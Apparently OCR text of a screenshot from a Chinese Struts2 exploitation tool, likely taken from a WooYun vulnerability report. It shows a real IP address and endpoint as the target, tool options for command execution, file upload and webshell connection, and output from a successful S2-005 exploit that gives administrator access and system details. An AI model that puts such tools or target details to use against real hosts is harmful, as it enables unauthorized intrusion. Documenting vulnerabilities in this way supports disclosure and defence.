 目标: http://218.26.102.61:80/bespeak/dengji.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://218.26.102.61:80/bespeak/dengji.do
Useage: S2-005
Whoami: win-mdc-sxlf-11\administrator
WebPath: C:\Program Files\Apache Software Foundation\Tomcat 7.0\webapps\ROOT
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Program Files\Java\jre8
Java.Version: 1.8.0_05
OS.arch: amd64
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: C:\Program Files\Apache Software Foundation\Tomcat 7.0
Java.Class.Path: C:\Program Files\Apache Software Foundation\Tomcat 7.0\bin\bootstrap.jar;C:\Program Files\Apache Software
Foundation\Tomcat 7.0\bin\tomcat-juli.jar
Java.IO.Tmpdir: C:\Program Files\Apache Software Foundation\Tomcat 7.0\temp
www.wooyun.org